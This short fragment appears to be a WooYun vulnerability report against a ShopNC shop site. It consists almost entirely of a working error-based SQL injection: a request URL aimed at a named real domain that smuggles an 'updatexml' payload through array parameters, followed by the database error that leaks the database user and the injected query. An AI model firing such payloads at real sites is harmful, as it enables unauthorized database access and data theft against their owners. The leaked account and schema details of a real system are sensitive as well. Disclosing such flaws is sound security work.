 http://www.wbshyw.com/circle/index.php?op=check_circle_name&name[0]=exp&name[1]=1)%20or%20updatexml(1,concat(0x5c,u
WooYun...
Db Error: XPATH syntax error: '\wbsykg@localhost'
SELECT * FROM `wbsykg`.`shopnc_circle` WHERE ( 1) or updatexml(1,concat(0x5c,user()),1)# ) LIMIT 1
Copyright 2007-2013 ShopNC, All Rights Reserved
www.wooyun.org